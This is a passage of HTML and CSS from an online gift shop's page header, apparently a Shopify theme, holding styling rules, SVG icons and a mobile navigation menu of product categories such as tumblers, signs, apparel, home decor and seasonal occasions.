  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product 🛍️🎁
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product-🛍️🎁" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product 🛍️🎁
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Drinkware 🍹🍸
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-drinkware-🍹🍸" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Drinkware 🍹🍸
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/tracker-bottle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tracker Bottle
                                              </a>
                                            </li><li>
                                              <a href="/collections/glass-can-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Glass Can
                                              </a>
                                            </li><li>
                                              <a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mug
                                              </a>
                                            </li><li>
                                              <a href="/collections/40oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                40oz Tumbler
                                              </a>
                                            </li><li>
                                              <a href="/collections/jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jar
                                              </a>
                                            </li><li>
                                              <a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                20oz Tumbler
                                              </a>
                                            </li><li>
                                              <a href="/collections/wine-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wine Tumbler 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoor Decor🛤️⛩️
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoor-decor🛤️⛩️" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoor Decor🛤️⛩️
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/wood-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wood Sign
                                              </a>
                                            </li><li>
                                              <a href="/collections/metal-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Metal Sign
                                              </a>
                                            </li><li>
                                              <a href="/collections/stake-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stake
                                              </a>
                                            </li><li>
                                              <a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flag
                                              </a>
                                            </li><li>
                                              <a href="/collections/yard-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Yard Sign
                                              </a>
                                            </li><li>
                                              <a href="/collections/lantern-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lantern
                                              </a>
                                            </li><li>
                                              <a href="/collections/wind-chimes-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wind Chimes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apparel🥋🎽
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apparel-🎽" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apparel🥋🎽
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cap
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxer
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-short-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach Short
                                              </a>
                                            </li><li>
                                              <a href="/collections/bedding-set-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bedding Set
                                              </a>
                                            </li><li>
                                              <a href="/collections/sleep-tea-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sleep Tee
                                              </a>
                                            </li><li>
                                              <a href="/collections/shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shirt
                                              </a>
                                            </li><li>
                                              <a href="/collections/baby-onesie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baby Onesie
                                              </a>
                                            </li><li>
                                              <a href="/collections/slippers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Slippers
                                              </a>
                                            </li><li>
                                              <a href="/collections/belt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Belt
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Indoor Decor🏠🛖
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-indoor-decor🏠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Indoor Decor🏠🛖
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/jar-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jar Light
                                              </a>
                                            </li><li>
                                              <a href="/collections/plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plaque
                                              </a>
                                            </li><li>
                                              <a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Doormat
                                              </a>
                                            </li><li>
                                              <a href="/collections/ball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ball
                                              </a>
                                            </li><li>
                                              <a href="/collections/light-box-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Light Box
                                              </a>
                                            </li><li>
                                              <a href="/collections/personalized-stone-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Personalized Stone
                                              </a>
                                            </li><li>
                                              <a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canvas
                                              </a>
                                            </li><li>
                                              <a href="/collections/key-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Key Holder
                                              </a>
                                            </li><li>
                                              <a href="/collections/led-night-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                LED Night Light
                                              </a>
                                            </li><li>
                                              <a href="/collections/lamp-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lamp
                                              </a>
                                            </li><li>
                                              <a href="/collections/flower-vase-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flower Vase
                                              </a>
                                            </li><li>
                                              <a href="/collections/wooden-art-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wooden Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/picture-frame-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Picture Frame
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessories🧸🪆
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories🧸🪆
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychain
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallet-card-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallet Card
                                              </a>
                                            </li><li>
                                              <a href="/collections/bracelet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bracelet
                                              </a>
                                            </li><li>
                                              <a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poster
                                              </a>
                                            </li><li>
                                              <a href="/collections/decal-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Decal
                                              </a>
                                            </li><li>
                                              <a href="/collections/car-hanger-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car Hanger
                                              </a>
                                            </li><li>
                                              <a href="/collections/leather-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leather Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/bible-cover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bible Cover
                                              </a>
                                            </li><li>
                                              <a href="/collections/money-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Money Holder
                                              </a>
                                            </li><li>
                                              <a href="/collections/phone-cases-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Phone Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/patio-rug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio Rug
                                              </a>
                                            </li><li>
                                              <a href="/collections/purse-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Purse
                                              </a>
                                            </li><li>
                                              <a href="/collections/cosmetic-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cosmetic Bag
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions  🪇🎺
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions-🎺" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions  🪇🎺
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Ongoing🌠🌠
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ongoing🌠🌠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ongoing🌠🌠
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Occasions🌅🌅
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-occasions🌅🌅" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Occasions🌅🌅
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
